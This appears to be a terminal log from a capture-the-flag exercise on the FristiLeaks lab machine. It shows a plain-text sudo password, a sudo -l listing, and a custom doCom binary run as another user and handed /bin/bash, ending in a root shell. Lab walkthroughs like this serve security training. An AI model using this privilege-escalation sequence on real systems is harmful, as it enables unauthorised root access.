 bash-4.1$ sudo -l
sudo -l
[sudo] password for fristigod: LetThereBeFristi!
Matching Defaults entries for fristigod on this host:
    requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS
    DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1
    PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE", env_keep+="LC_COLLATE
    LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY
    LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL
    LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User fristigod may run the following commands on this host:
    (fristi : ALL) /var/fristigod/.secret_admin_stuff/doCom
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom
Usage: ./program_name terminal_command ...bash-4.1$
bash-4.1$ sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
sudo -u fristi /var/fristigod/.secret_admin_stuff/doCom /bin/bash
bash-4.1# ls
ls
admin  eezeepz  fristigod
bash-4.1# whoami
whoami
root
bash-4.1#